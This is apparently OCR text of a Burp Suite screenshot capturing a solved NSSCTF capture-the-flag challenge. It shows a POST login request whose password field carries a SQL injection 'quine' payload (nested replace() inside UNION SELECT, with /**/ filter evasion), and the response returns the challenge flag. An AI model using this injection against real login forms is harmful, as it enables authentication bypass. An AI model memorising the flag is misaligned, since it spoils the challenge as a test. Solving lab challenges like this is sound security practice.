 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28234 HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28234
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 244
13
14 username=admin&password=
1'union/**/select/**/replace(replace('1"union/**/select/**/replace(repla
ce(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1
"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")
#')#
搜索 0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 04:56:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 NSSCTF{b559b982-088b-4385-8f10-6b7019ee5ea0}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 5
Inspector
笔记
准备完毕 211字节 | 104 millis
Event log (22) All issues (7)
英 简